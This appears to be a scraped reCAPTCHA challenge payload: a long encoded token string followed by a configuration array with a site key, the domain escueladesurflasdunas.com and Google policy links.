CrcKcMWgiZ8Kjw5bDphw+CyXDmcOzTcKRwqDDlw/DvcOMMMOELUlnacODe8OQZicyc8OOBsKTwp3CmsKswo7Duyxow6dXw4bDtsOXe8KiRcKjTsOlP8O0JMK9w4nDpz7CvEvDqWM+ecKMw4TClsOdwqXDq8Kmc8OMwp/Dn2sfMBLCuibDmFljDcKWwpzDmRXDtHQcMcOpwqlLwrhtegnCqVErY8KwwoLCicOOw7dFU8K9CMK9w75QwpQiw6vDrsKGwo4lbELCvMKCwq8Bw4AvbsOrIcK3w7TDrw85Q8OvBcOow5jDg8OabAtsw5XChyjCuCXCtS9qHGsISgPDp8OeBxY1wqfChW/Cpz/CmsKWworCisKqXhfCsDLChzFNdm/Cq3bCnQXDpsOCUwrDk8KGw4/[base64]/CsMOkw5wTw4rChlbDlcKbHn/DgCdvw6HCkcK0w6EZw4ZbasKAeDZcFFNlfcKuMcKPwo1DVSDCucOLcW7CvMOowqrDqsK7w69fXcKFKcOxLMOKaQ4Yw74sVAPCl8KWw74hw7A3TgxBwozDqTTDv8KYw5pYwp0qSsOoM8O8wrYrw6dewrjChyjCo8KSaAYZwrbDpDDDml/ClEDDtGrDmCnChMOywq1bVsONdn1KBcKJX8KaBD9rJQjCp3fDssOew7jCqCoQwpQVS1gcwowXwrx+wrvChibCtRNDwpkiHXXCkcKxw7nDgsKhJg1zW8K5JGcqwr9gRMKRecOXI8K/w61+wpvDtMKfwoQAwrxlHsOVw6rClCXDhi5Kw4PClMO4A8K/wo1+L3DDkwbDqMOJQcKtecKxbAfDpkURKcKPw5vCgMORwpZNw5LCuMKdFcOPeF1+B8KsOyxqWFzDhsKHwp4EwpDDrR7DlcKCYMKMw7E7RsK5w6bCgMKfYAvDuFjDqcKSY8OMw4PCgg3Cp3wmHcOmEcK5wqHDkT/DnMKlwqfCocKuwoQGNg7ClsOfP2wldsKRwoISw6A0woLCuFQZwp8nwpDCkggceEQzJlPCq8OqWsKbdAUMw6M2SsOIwoh5TcKgwqU/[base64]/DpxbDksOCw5LDqAULw6XClAFZw6nDk0fDrDQoaiHDpsKOw6/[base64]/K8KadkfCusKNwoHDkEc7SDQQwp4tfMKRwqXDuMOzem1Kw75OOMO+VkTDvMKpwoFvEMOGf1rDlcKyAsKQLHEBH8KUNQNdG0kRwpnDscKaFcOSwpUeSiHCpm3CoMKmFggww5JlCsK+EEbDr8OragtYw4fDkcKAA1JxLMKuwo9XLitvCcKjf2HCqU/DiTd8QxvDswMhw6RRwr4ibjI/XknDosOBwqhFSsO4PCNvDMO+XHJ4w79WwqfDlTdHRkrCkwjDmcKGYcO0wpPCjyd1WcOxw59JSsOfXhbDn1NPNWgJeQLCtsOtwobDisKEwrjCucOPZcK9ARc5w6XCjFtywpE1R8K0ZG7DncKbwp/CmcOaw7/DssOPNMKjAMOrw6PClCnCo8K7w7ZTfnlPwoHDhsOBS8OXJMOKFcK/wqoPL0EUcxtMUWHDhQHDgE7CmsKEwqzDljfDnMOTHsK3UsObDRsNwpk5GGwlwo8zwrLCjMOjwp9yTFfDosOCworCtGfDlsOtwqhtYcOhwqNMC8OaaRPCjCdrw7RzZ1LDmB/[base64]/Cmx3Cm8KuMsKAwqMrw6nDmsOSw6saN8KjG8O+w4DDoyVEITLDrgbCnF3DscKfKcOxAiQnw7oqOFDClcOcOsKgw4M4w7lSw7YCwrfDucKiwrjDhUwWGX/DscOuw4bCrcO7w77DswZOwrt7w7nDu1zCrcOeV8K/wrDDnMK+A8KzSCIiVMOEwpbClFDClMOpWcORw591woE9woDDisOXw6vDpX3CvsKcOsK1wr/[base64]/CnBInwoNeOCtUwrfCv0DDtMK/UsOMw5jDky93VnzDpWV7Vk/Cv0xSw7x/T8Kawow0d8K0wpRIwqoyQsOnCsKvw6fCpcKFwr4lfX3DglfCvVMPY1E6w4ZPwqrCrsKYw7s9W8Okw4zCtgjDnzfDkH7Dg8K5wpo/wojDusOEc8OjVcKKwqwPwrEncj/Dq8O5w7vCrsKlDELDjcO5wqrCrhUXw7IRw7EBwoJISywUw7XDq8KnCDtaw7kIbGtGecKFQsOOw7RLfTzDqcKmVELCuU4UBsORA2jCn8OEOsKRRWNUQEHCr8KiBUYdw7LCgiTDicO/[base64]/ChG96w5LDjcOpw7VBw7QAD8ODbMKQw5bCmD7CqnfDjn/DocKzRcOxbcOeZ8KrMMOJw5BWw5nCvMKLw6jCpsO5w6bDsMOPEwkrw6cnfsO+HCzDpcKyZFzDimMzZcKyFcKBUcKgw4Jhw4oAw4xCw5xFGlwmUT/[base64]/w4VQw6FKw6jDuQFewqdvPBhvLcKuSsOHwpzCrVw3R8O4FEJ6BFR4Px5qw6DChcK9w5lgw7IPZGwUTcK7wrQ2w6g4wozDpDR7w7PDtHo9wo/DhwUJPlIvVBUpZABgwqIoS8K/acKXJyjDoWfCs8KCw5IWbDHCh3R9w6zDucKUwpzCrsORw4fDmcOowq1fw5bCmTHCkcKKFcOFwqdHw4xAwqFyDcOER23DjQ1Tw6DCqMK7Q0XCo0VawrYrRcOcw7PCmmXCl8KuVgHDjMKGVVHDqsOPBlbCgRPDtj0WR8ORwr99w4XDt3PCnsKxwq/Cp8K1e8Oyw6huwpnDmMOiwqB0w4DCrcKVRcOOw4QAesK+IwYhw7jDhcKrw7oDT0jDpEPDtCo6QXxJwovCisK/wpjDqcKOCMKUw73DvxcwPcKiwrY7w5jCjsKvBBbCrsKRwq3CiioGwrTDnkpywokGJ8Kjw4UkBcObEMKfL8OQEcOVw4/DkQHCgsOpTjATMkbCrcONTMKJTFY6RRhSw6hLwrRBesObwoUeVww5EcOpRsKSw5nDvyXCjMO9wp/CsR/DhQ7CucKaXcOXw59LWsObAsKycTfClsOFwpLDuT55wrPCkcOfRyPDgsKgwq7CsT/Dh8KmS2UqwolhBMOQwoMQwpHDvmnDpixDScO9wr1+YMKDSmvCoBxmw4XChMO/CMKjwqPCkFTDlsO9NHDCnwDDucOiOcO4cMOfwqvDr8KbKcOPwoPCp8K3wp7CmUDCsMK3PWlSEVHDoxJowrt5wrktw6vCuXtVN8KiQsOsAcOdwrsrZ8OFwqXCoMKlASnDvsKtw4QFLsK8WkJbw59iIMKBbTRACVE3w5AJfRV8T8OHZcOjZMO/wq3DmcKqw4tiwpxqfsORwqg5UQ08w4TDjSwJM8OPVnoIwqLDlcKAw4xfw7bCscOxT8Oqw7TCu0/Cs8Ovd8Ovw6vDmx/Cs1TCnsKYwrs7wqHCl2bCpcOZDcOLGGnDlMOFBcKRAcObw7UDw5xXw7UmQGrCqk/CinTCtcOxDmFLIw/CjUErwp8bZjTCgcK6awIBFMKxw65jw67CqEvDtsKLw4lbw4bCnsKsw4w/[base64]/DhC/CukzDtRtLIcOLUMKTwokobUvDvcKyHMK6woLCtDcLw47CjsKZfzR2wrAyT8Osw70Lw5XCvgrDqHnCkWrDr1kaw71EfCfDtnPCnsOpw6V0LBDDpsK+bUQ7wr/[base64]/FcOXeHXDuHJgXGHDkDhgfsOsXcKHLcO/w6jDtcKSNmsAWcKuZjbDiMKdw4NoYEgDa8OqEwJ7wrbCk8KDacKrHsKUw4vCscO8OsK5TcKAwrbDnsO8wrZDwqfCpHMnNQ5bSsKxX8K/Y3DDjMO4wpJ+Az8ww67ChcKjWsKtL2rCusOqbWZVwoIAVsKgHMKhwoEzw7oCKMOPw4dTwoAZwoXCgMOuJzwHDMOAcD/[base64]/Clh9+VGvCrcK9BMK+ODbDtsOVA8OtCV7DlcOYNcKMez3Ds8KiMMKBw44Fw5tjwpLCuMOEIsK8w64Gw5VwcRLClsKqMMOewozDsMOiw556w4nCt8K8SGoxw4DDtMOUwqcOw5/CocKxw60nwqLCj2DDhEVkFiN9w55FwpTCl23DnCHCtFEXTlwmZsOPFcORwrHChhPDgQ3CpsOEUVouU8KtQAkRw6oMHUhYwrJ/wqjCmcKew4PDl8Owfw9ow7zCoMOuw4FnJMOjGgLCmcO1w7A0wpQtZD/DhcO0Aw9YDCnDvCrCsywbw7QowrgzFMOcw5t+VMKbw5sCLcOdw5IueWYAJFF3wozCoSQpW0jCl2BTCMKkRg8Tel9LUExeHsOkwoXCgsKUw4kvwqIiT8OlPcKJw78CwqfDhcK9bQkMPA/Du8Opw7pIQ8Ohwr3CpXJxw4fCpBTCpsKEVcOWw4Q4XUsXI3hbwr19ITzDssKDOsOuacKCccKiwoTDhcOEVmBdCUDCs8OCU1TCl3/DgC41w7hZWcO7wrBxw7/CnwhEw4TDocK8wohbGsKVwp3DgWjDv8Kjw6FNCDAQwr3ChcO/[base64]/DvcOiRcOSw53Ck8OZw7PCgWjDlsKSw7tROcOzbsOAfCzCiQ/CpMK9GhPDlcKcacOJLELCiMKLLjsSwo7CjcKdJ8KBYVLCvnzDj8KOw4/ChU8feGIEwqwMwrogw7PCvUTDpcKTwpbDhl4uHQc3wrNcDS8eUzHCuMO3HsK2JW1GBx/DtsKSZVHDscKZKmLCv8O/esOswqchw6UkYRXCp8ORw6PCvsOTw5fDvcOsw6LCosOywqrCtsOsFcOjQw/[base64]/Dq1PCk0PDlMO3wqQewpnDoVnCvjkbGMO+w5DDhcOWEBvDjcOBwqtOw77CsBHCv8KCbMOfwqLDvMKIwrsjQcO6PsOrwqDDrDnCqcOhwrjCo07DhC8pf8O9XMKrWMKgw40Mwq/Dvho0F8O1w6XDunAgUcOgwq3DpsKOGsKYw6vDoMOuw6UsallewrkJLsKTwpnDtzESw6jDiw/DrEHDvsKSw7lMccOpwoFkED99wpnDkktocUExWcOUb8OjTFfCjmzDpy97XBsMw73Ch0QNacKhKMOxdjjCi1YZHMONw68/[base64]/Dpnp6Zg5oPcOPHn7Cl8O/aGNUw4/CgsKew4x2CB/CogrCqsOXAsOeQinCkh1Aw6EiP1vDlcKQcMK0B15fScKcD2Niw7Epw7PDhMKGSzDClylMw5vDvcKQwrUNwpzCrcOTwoXDvRjDmgFow7fCqsOkwqZENFk9wqIzw4o1wqDCi2Z8Km/CuQLCigVwI183DMOnGH4DwqNCSStFHT/DvFUIwofDoMK4wpsxBgDDjE8jwocZw7jCnx53G8K8TzJhwplRH8OMw7o9w6PCj10lwoTDpcOmIwXDly/CuGJgwqwaF8KIw6oAwqTCmcOVw67CuiZpZsKZF8OeAzHCkC/DscKWwppJaMORw5ABYMOww5lGwqZ6Z8KyL2fDjWXCocKhegwxw4t0OwbCmA9Iw5LCi8OQbcKPXsO+AsK0w4jCm8OnwoVbw71bGQzDuG5bQiFuwqBgWcKOwrkKwqHDoD0fOcO/FAl4VMO0wqLDqSpKwrxHAVvDoW7CuzrCsU7DnsKtccKdwoAlCBhLwoR5w5BXwpplRH3CvsOATiPDuhJ/EMK2w4nCuhFbZmzDp33DnsKKwrA/w5caFWUgIMKNw4IWw4hkw6BYTykjeMODw6JHw4LDoMOwCsKJTU9xKcOrMFc5ehHDgcOVZ8ONNMOFYMKpwrLCuMOtw7M4w54hw7fCiWhKekN/[base64]/XhPCs8O8aFzCusOLRMK5wrRCwonCuUM+woE6w59Iw7jCtcOnVknCscKNw4nDmx3DmMOfw7jDjsKLesOSw6LDjCRqLMOww4UgK2ISw5nDnQHDhQE/[base64]/CoXd/w6/CqcOQw5LDjcOUTMOkAxwdwqp7AErDlMKwwoxjw57DjnXDl0HCtMO9W8OIw54Hw5Z2WHPCq0HCmVdKcAfCoXHDpMODRzXDjEB7w4zCgsOFw6HCkGV+w79BFUnCrCpdwo/DlsOJHsOTfCM3WEDCuzzCvcOkwqvDkMOLwp3DkcO5wrZQw4/ClMO/WhEcwpMVwrHCv2nDh8Oiw5AhVcOrw7QtMsK1w7hPw60ILkTCucKMAcOybsO/wrfCscO2wqV2YFEqw6/DrEJoT1LCqcOCFzE+wr7Dr8K/wqYbZMOnGD5GAcK+KsOhwoHCrMOuBcOOwqvCt8KqY8KgAcOsBQNBw7UYSSYbe8OgCnZSeiTCm8Khw5YjV3MoFMOxw4DCgSNcJCRCWsKsw7nChsK1wprDsMO/VcOMwpDDnsOIT3jCqMKCw6LDgMK3w5NWIsKcw4fCmH/[base64]/w5tGwr4uw4nCjcOvWirDrMO3wrYXCyXDnsOlL8OFa0rCjFbCosO/TS4zGcKGNcKcGi8lcsONFsOxVMKyC8OrCxVGDUYhGcOMPBsNRhfDvFRJw4leSykYTcO/[base64]/Cm3jDusOgwpMHw53ChTDDtcOkV13DgEVNwp7CgzUhQxLDgwBrw4rDtnsewqbCvMOtw6XDnALCrRDCuGNFRBRrw5zDtD9AwrPCj8OGw5nCq2Vww7wlBSvCnQ1NwrnDrsOnLS/CicO1aQfCgDzCkMO4wqfCp8KuwofCosOeXlXDm8OzBnt3KMK4w7rChCYKXCkFecKyXMKhKFTDlUnCgsOqIDjCpMKIbsOjY8Kow6FRIMOeO8OaHQNlSMKRwqBQVHvDvsO4UsKeG8OgW1/DmMOVwobCmcOfMmDDki1Lw60qw4/DkcOCw4ZawqANw6fCjcOvwrMNw58gw4Yrw6nCncKgwrvDqxDCq8ObAyHDvT/CmUfDrC3Cj8OoLsOIJ8OIw7LChMKWThXCjsOawqMjKnnClcOhf8KIK8KCO8OzbhHDlwnDqVrDoC4XBzIbeSV9w5ssw6bCrQLDqcKsVEoINT7DmMKww5wvw5hBahvCpsOywr/DgsOiw6rCmwbDicO/w445wpDDiMKpw5BoIALDqsKod8K8NcO8EsOmNcK5KMKINikCUzTClRrCrMO3UznCrMKBw4nCssOTw5bCgRrCiAQSw53CnH4JA3LDniZnw7TDuHrCiAZbXlXDrSUgVsOnw6Eje3HCr8OBd8OPwqHCj8KgwpLChsOLwrxDwoBVwo/ChDoPAlkMf8KIwptsw4xbwo8HwqrCt8O+OMKsJcOockFwXFQ4wrhHK8KJUcO1QsOHwoYyw78Twq7Dr1ZODcO2wr7DncK6w50/wo3DpVLCk8OHG8K7OEceSlLCjsOqw6PCrsKMwq/CrBjDuTMIw4gIBMKNwqTDg27Ci8KtQ8KvYxbDjsO3fUNdwp7DvMKoQFLDhSA/wrXDiVQhL30hMmhdwpBhVTFAw7bCvgt4T2XDnXrCp8OmwrhOw6zDlsOzAcOZw4YLwp3CpEh3w4nDkBjCkTFewppVwoZ2PMKWRsO8BsKbwpV1wo/CrVggwpzDkTJ1w7gRw7NLBsOAw6IYY8KHEcOVw4JYFsKpfHPDsFzDkcKmwpYcX8Okw4bDgSPDo8KHU8KjIcKRwrl4FSVMw6ROwrzDt8K7wpZQw4spLnVbNSLCocK8NsKhw7bCt8KuwqMGwo4hMcK/H1HCvcK9w47CicOBw7QbLMKXdDfCjcKawpbDp3NmMMKeNw/Ds3vCuMOpJVs7w4RmNcO7wovCqF5pE1ZGwo/CnCnDv8KLw73ClRLCs8OlLB/DhHsaw7V3wrbCtxbDqMKNwobCgcKBNhweEMKifnErw6rDn8K8eD0Fw4k7wpDCvcKjS1gJBcOow78vH8KcIysvwp/DgMONwq4wEsOBT8OCwqlow4VeU8OWw7lsw5/CtsOHR1DCrMKHwpliwoJJwpTCu8KcMQx1HcOeXsKxG07DjT/Du8KCwrAswoltwrHCkWoDMyjCv8Ksw7nDsMK+w7bDtQYLGkggw6ohw63ClW9aIVjCj1PDk8OSwp3DkBrDmsOGK3zCtcKFHkjDkMO1w7FaJcO/w4PCtHXDk8OHKMKQWsOfwrTDpWnCqcKcHsOiw7PDjytCw49VUcKAwpnDgkgDwp89wqrColjDtAU0w6PCoFHDszgROMKoMjXCt1UlZsKfL2plNsK6EcKNewbCjgvDrMOeSVhDw7RbwrwpCsK8w67CiMKcRGbCqMO7w6QFw70Jwp9/HzbCg8Oiwrw3wrHDrjnCgRbCu8O9H8KOTC9AQyt3w7bDpE8Tw5PCrcOXwqbDhzUWdWvCrsKkHsKMw6BoY0g/UMKkMsOFLR1BdyvDpcODawZ4wr1HwqkBCMKDw4nCqcK4PMOew78mFcOuwqPCpWLDkBBqOkkKNsOyw6gmw5NLfRcyw7XDoFTCssO4ccOkWWzCg8Kdw6wiw48dVsO+MzbDqX/CqsKGwqFpQ8OjWVMXw7nCiMOWw5UHw57DmcK+WcOBOTl0wohHD3J5wpBfwrbCvgPDi2nCt8OEwr7DoMK8Ui/[base64]/Dq8KHP8Kkwp7CkHfDu8KKwo3CocKbwp7DhScCETrCniLCvXUgJidbw6gDb8KCG3F4w5jCnjvDgXnCocKZLMKewrIkX8O1woHCkEbDuG4uw7vCoMKZUkUJwqrCgG5AXcKOJljDgcOzPcOtwokhwq4Tw5QZw7nCtQ/CocKfwrM9w4zCnsOvw5F+RGrCkz7CvMOZw4dQw7bCoUXCosObwoDCogNbR8KiwpV5w7Anw79kZQHDnnV1aBPCn8Oxwp7Ci0ttwqcEw58KwqrCucO5c8K3BXzDgcOyw6nDkMO0PcK2ZxzDkztOZcK1A0xZw6XDvE3DpcKJw5QwVQc8w5Ejw5TCuMOmwq/[base64]/wr1dw4xedjHChMKcQjzDmRDCnyHDlsKFCsOsw602wqHDgk8XZzR2w4cBw7d9c8KIQxTDtl5eJnXDiMKLwqxYcsKYeMKRwr4JY8OAw5NNTWUWwpzDkcKEOV7DmsKew5/DgMKvSAd+w4BaPj9ZAh7Dtw9oX3hYwrDDq0gmekJdScOHwoHDgsKGw6LDi1h/UgrCiMKLKcKQJcKaw6bCoh8Iw6MpdV7Cnns/wo7CpTsYw6bDlSPCsMOjcsKfw5YIw74Pwpkewopwwp5Jw7TCtTERP8OGdMO1Wj3CmHPCrAAgVyERwoQ9wpIcw49pwr5Zw6jCrMObf8KewqLCvzx1w6MowrvCoiY2wrdCw6nCr8OZAg3CkzxMIMORwqxYw5IOw43CllzDl8KFw5ATPFpTwrYsw4t4wqEwLCIww5/[base64]/CqsOjE8KqXzPClsKIMU4aEMO7PXHDp8OaOcKiwoDCsDJgwpvCj0Aue8OmPMOocFkywrrDjjFAw78VPBAUHmcPR8KAdBk8w5gZwqrDsgErNCjCqw/[base64]/DucOJwo7DrsOiwofDgzjDhcK6w6LCo0oOP2QkTXpBOMK0N2MCbhhREhHCmTPDuRlyw5XDm1IiFMKnwoM6wq7Cr0bDmzHDosO+wrFlMWUWZsOuEjDDncObLjnDvcOiwowTwqwzR8OtwpA5AsKscAAiYMKTwrrCqwF2w43CrS/Dj1XDqX3DosOrwqxAw7TCvljDuypnwrY6wqjCucK9wpogVQ/[base64]/CgykEw6jCv2RIwr1cw45twqAaWsOLDMOAwopPY8OkwqU0WBl3w78xTVkWwqsXEsK9wq7Ckj7Du8KwwpnCg2nCrALCh8OZUcOuRMO1wo9hwrJWTcKqwrJUZ8OywpZ1w5jCs2TCpX18bRXDvTk5HMOfwqfDlMO+WxnCrFZMwpE9w5M/wq/[base64]/wq0iw5pqH8OBw4HCtQQew7NeOH00wpZIJ18ybntRwohgCMKeCsKeHV4jZcKAZxjCs3/Cig3DlMKMwqrCrcKpwp1gwoc7VsO0TcKsOCQ8wpJkwqtVDSbDrcO8cG5+wpDCj3TCvDPCvG7CsBTDnMOAw4Frw7FMw7x3dQLCpHrDpw/DkcOjTwgWWMO1WUAcQl7DvmMAFAPCjDpjGcOsw4c5XzkvYBvDkMK9JGJSwqHDlwjDtsOyw5APEU/DocORPW/DmT4WEMKwTnRww6vDkXPDucKYw68Owr4dCMOPSFPCsMKZwoRrYX3DgsK1aA/[base64]/CvcKdwrrDmMKyL2DDqsKjw7t6wpTCvMKMw7/DkxdSHzIEw65sw68eDBLDlBMMw6/Cp8KvECtZIsKYwqPDsCU3wrsjecOAwrwpa2zCmXTDgMOLasKIbk8SSMKSwqMqw5vCoghzEXUYDihmwqrDumY3w5gzw5lWPV/Cr8O0woXCrlsVZMK0IsKMwqs4D3BwwrNTOcKhYMKtS11jGS3DnsKHwqTCp8KdWsOcw43CoCgvwp3DocKRYMKwwpd2wovDrykHwoHCn8O1SsK8MsKqwrHCqsKjEcKxwpJtw6nCscKCTjcaw6nChGBuwpxoMXAewpfDtCnCmUvDo8OJSx/ClsOGVFpqewY3wq4YdBEYQcKhfHl5Kn8gARFiHcO7PMOiDsKEO8KZwr00EMOXI8OvanjDjMOfHzzCshnDucO9bcOGUGNWbcKmSw3Ci8OmUsObw4B5SsOgamDCkF0wFsKgwqvCrWPDocKiVR4mP0rDmhV8wo49bcKIwrXDpBEow4M/wpvDnV3CsnzCgmjDkMKqwrsBN8O4FsKYw6BQwobCvEzCt8KvwobDkMOYVsOGVMOcNm0HwrzCmWbCmwnDkQFNw5N+wrvCmcKQw5cBCMK5bMKIw7/DsMO2IsKkwr3CgVnCsGnCmT/CiWArw5l7V8Knw7E1R1o5wp7DkHNJZhPCmAbCrcO2fmNxw6XCrT3DvGEaw4sfwqfCksOGwpxEbMK3LsKxTcOZwrd2woTCjBUtJMKrKsKpw5XCgsKNwr7DqMKpUMKYw43CgcOow57CqMK1w4Qywol/bDo1PcO3woPDi8OsPH9bCHk5w4MhKQ3CsMOCDMORw53CnsOKw6jDvcO7Q8OOAg/DnsOVGcONXH3DpMKUwrdPwpTDksO1w6vDgBfCrl/Dn8KIGi/DiV/Dj3x6worDo8OKw6wtwoDCrcKNDsKdwobClMKFwqpvTcKwwofDoTvDhBfCrgvCgz/DvcOvVsOHwovDgcOCwqjDm8ORw5nCtzPCpsOQAcOyWzDCqMOGdsKpw4kCMmFVBsO9U8KifQwfVEjDg8Kawq/CrMO3woUmwpsDIQrDrnnDn0jDr8O9wp/[base64]/DuMOefRhCTirDgcKZGHLCt8Kzw57Di0Izw6TDllPCkMKjwrbClhLCmTkvJwMpwpHCt3fCpHhbVMOTwoMEHj7DqTMAScKOw5/Dq0t8wofCm8O/QwLCvjLDgsKJS8ONQWLDo8OGAislRmEjKG5Fw5PClw3ChhJsw7XCrg7Dn2p5O8Kwwo3DtmfDtFsjw7TDr8OeEUvCm8OeYMKEAV89KRvDmwwCwoUkwrbDhy3CqyonwpPDmcKAQ8KsFsKHw7bDrMK9w4o0KsOPK8KPDGrCtxrDpE46NjrCj8OnwqUMYXRUw4vDgV0WUR/CtFQvN8KafBMAwoDCgnDCgQYsw6Zqw65LRivCi8KuCkpWAicFwqHDvA1HwrnDrsKUZynCv8Kow7nDvnfDqkTDjMOXwqrCncONw6JSd8Oqwo/CpkXCuV/[base64]/Dsj3ClEDCiMOtNMOiwq/DpcKlwrLDucK+GmYQwo9+wqDDtWtSwqjCvcOww602w6ZJwpPCosKMeCDDt3/DvMObwocmw4Q+XMKrw6vCuV7DtcOkw57DnsOHeRTDg8O5w7/DjnTCo8KYSmLClXEGw67Cq8OMwoEbKsORw6zCq0Raw7BTw5HCssOpSMOsCx7CgcKBeFfDv1cVwoXCvTgYwrF1w7sGFEvDnEASwpFIwoIdwrBXwplVwpxiCG3CjXXCusKHw4rCgcOew50jw6p/wqNowrLDqsOJJRBMw6sawqAlwqzCgDrDhcO0dcKnDF3CkVBBdMOPdltCSMKDwrjDpgvCqjEXw51HwoLDocKMwrcJbsKXw4t0w5lDdhgiw7FFGmUhw7zDoC/DocOkG8KEG8OBEjARdSA2wrzCgMORw6c+e8Kqw7EMw4kJw6/CksKHHS1JCHbCksOjw73CqV/CrsO+VMKoBMOmWRLCsMKZSsO1OMK1airDkE0OV0XCqMOvaMO+w6HDusOlNsOiw5JTwrEiwpXCkBlVQVzDvG/[base64]/CsMOJwo3ChMOuwoTCjcOEwo7CjcOCVmMNB8Kcw5ZGwo83SW7ClGfCscKGw4jDgcOHK8OBwqvCg8ObHGEqURYZUsK/b8O2w7fDmFrCpjQhwrHChcK0w7DDhQbDu3/[base64]/Cl8KhwovDnMK7acOIN8OZw5I7wrEYVmBtw4zDrsO1wprDhjHCgsK+wqElw6nCqDPCp1w1fMKWwoHDry9hIm3ChgEWFMKoLMKKJMKaMwvDv05Yw6vCvsKlHEPCr2w/[base64]/wq0IJMKnNwtGwrvDq8K6w7XCuhJZwqpXw4HDljbDsxVdBsKcw7PDqMOTwrpSCiPDt3XDh8KlwqQxw7lkw6Mywp0WwqpwYSjCv25CcBxVAMKMWCbDsMOhKRbDvFctZW1Ww6xbwq/[base64]/DosKfw6DCrng8AsKYwr/CicOjwo1Fw7sDUV5tdTjCoFrDmyfDvSHCq8KWPsO/[base64]/[base64]/DrSjDjl86w48aHwVmw6tFF8OWTiA5w57CpgbCo8Otw5xmwpfDncKEwrzCrBkENMK5wrnCg8KnYMKcKArCkBrDgzHDusKKVsKlw78Bwp/[base64]/w7Qbwq5Ra8OEMx8BwpzCkMKfAjjDi8Ohw7JYwrZ0w4YyLEbDvXLCvmjDswR9NkEkE8KlFMOPwrc/Cz7DusKJw4LClsKGKHDDhhjCmcOOLcKMGQ7CtMKzw4UXw6c8wo7DmUASw6fCqQ3DoMKkw6xnRwBVw4ckw63Ds8OSVADDuQvCq8KZPsOKcGt0wqPCoybCv2hYUMO5w65KXcOXelZWwr4TZMK4RcK7fcKFLkImwpknwqjDtsOdwofDjcO/wrdrwrzDtsKcb8O6S8OsNVbCkmfCl2PCtjINw5PDj8KUw61dwrbCucKmH8OMwo9Ww4vDjcKAw5HDk8OZwpLCu1fDjSHChF0ZIcKyKMOJKgRhwoh2wrxuw7zDocOWBT/[base64]/CgcOiPMOcfHfCnA1TwpJnw4QSZE3CisKLU8Kbw51sYMK1a2PCusKhwrjCtDl5w6QsUMOKwq9DNMOtYnZUw7EVw4fCjMOYw4BRwqotw5cjIWvCoMK6w4TCnMOPwqwKCsOEw6bDs1wpwp/[base64]/Dq0PChB7Ct8OGwqfCusKSFMK5wq1Kwpw5UkBsXlF7w4pJw4/Dv3XDqcOvwqXCkMK9w5vDvcK7c0l3SB4GLhwnWWDDmsK8wpwPw5h2JcK5ZMKXw7jCscO9K8OQwrDCiHEjGsOAU2zCj1wRw7/DpRrDq2QzSMOUwoUhw7XDpG8zKTnDosK4w4cHIMK2w7rDmcOhdMO6wqYoZQ/ClWbDoAZrw7PCokFTcsKPFnLDnQ9fwr5Va8KkMcKEGsKNHGoGwrErwrNLwrY/[base64]/DpcOewqpKUi8xwqzDmsOcQ3bDvsOhQ8Oow6EadcODaGBaSyfDg8K/dcKPwqLCnsOOPkDCjj7CiWzCqD9BSsOOEsOhw4zDucOvwqNuwrtGIkgkNsOiwrkDE8KlcyLChsKGXGfDuhBAe0hbNVLCgMK5wrA/[base64]/DsMKewq3CuGo8TsKBf20Zf8KWw41Twp1ANWzDiShQw75Tw6vCtcKWwrMqAMOTwq3Cp8OgKSXCkcO6w4Q0w6xaw5g2EsKBw59KwoBUJA3CvBDCn8ORw5kTw441w63CqcO8I8KBfFnCpcOUScOdG0jCrMO8EF/DsHteQyHCpSTCoXhbY8OYFsKnw7/DncKJfMOwwoplw60Nbm9KwpI0w57CpcK1IcKuw7oDwoU9FMKMwr3CjcOOwrZSEsKXwrhnwpDCvlrCkcO2w57CncKMw6lVKcOdcsKCwovDgxrChMKVwrw/[base64]/ZsOuwpFGSMKCKDEgwpPDpGjDkMKxfMOOw7oSeMO9Z8ONw61awrcQw5TCmMKZcCfDvCTCvzUMw67CtgTCt8Oia8Kaw6gaQsOyWhtvwotPSsOeDGMrQ2QYwqrCqcK7wrrCgGZ1BMK5wpJVYlHDkTNOeMO7ScOWw4xMwppRw6dnwrzDssKlM8O0U8KMwpHDpF/[base64]/[base64]/Dq1g4KsKbX1LCoBdMN8OvIcKfw6HClwPDqlcBwqcWwr0Kw61Mw7nDtcOtw63DscOifxTDvyF1RVhLISQrwqgfwq8lwp96w4VeHV3CmjjCmMO3wrYNw4Qhw4/[base64]/CosK/w4nDsMKLKcOMTQDDp8Omcx/DukjDhsKFw7gpIcK5w4bCmHbDhsKHdyV7CcOQT8OIwqjDk8KLwrcRwrjDmDcFw57DgsKcw7dIN8OzVMKvQnvCicKNDMKVw7wmaGx6HMKHwo1Ww6FzB8KEHcK1w5LCgBfCg8KMCMO0RmDDq8O8QcKYMMKEw69gwp/CgsOyYRMBMMOdeAQuw4xlw4ILWCwwRsO8SkNhVsKUZT/Du2zDkMK6w7Vuw5DCo8KEw5/[base64]/CpQ7DucOsL8O8wo/[base64]/[base64]/DtcK0CQkgJMKYR8O8w6fDnQHDnMK8w4XDtcOkwonDj3dHDDkzwo1qXDPCjsKvw64QwpQiw4JKw6jDnsKHOnw7w5pzwqvCiUjDisKAOMO1PcKnwpPDlcKaMG0RwrFMTFIyHMKRw7bCuQ3DjsKpwq4gC8O1CR8KwojDuFzDlzbCjGrCq8OVwpx2WcOGw77CrsK8b8K/[base64]/DqcK2wrLDhWzCmw8Ww5JVbsOiZMOLw7fDr099AMOiw4jComJfw73Cp8O5w6RDw4XCkMKUFzfCkcKVWHwhw5fCjMKZw44nwooiw4nDqh96wpnDvnh4w73CtsOAOMKcwoYkW8K8wpV/w74ow5/[base64]/Cq8KIFB/CtljDlxFZwrIdwr3Cm8OyR27DkBXClcK3NA/CgsOyw5dCasOKwot8w5ktRQ0xccONCTvCgsKiw5F6wozDu8KOw7AYX1vDv1LDoBBKw78pwqYYHywew7JmUiHDmSgsw6rDhcKTTg5rwo55wpU3wpvDrS7CmGw\\u003d\x22],null,[\x22conf\x22,null,\x226Lf_nOcUAAAAAIExpJdvXQjnUt-qC_Y0e78JRtAJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://escueladesurflasdunas.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22T4dBPVmAO8xPwzdizrUWMZeHl824gzK1q5GkQDCoNQ8\\u003d\x22,0,0,null,1,1769159266490,0,0,[209,180,170,222],null,[67,55],\x22RC-4AjjdAuU6dZaDQ\x22,null,null,null,null,null,\x220d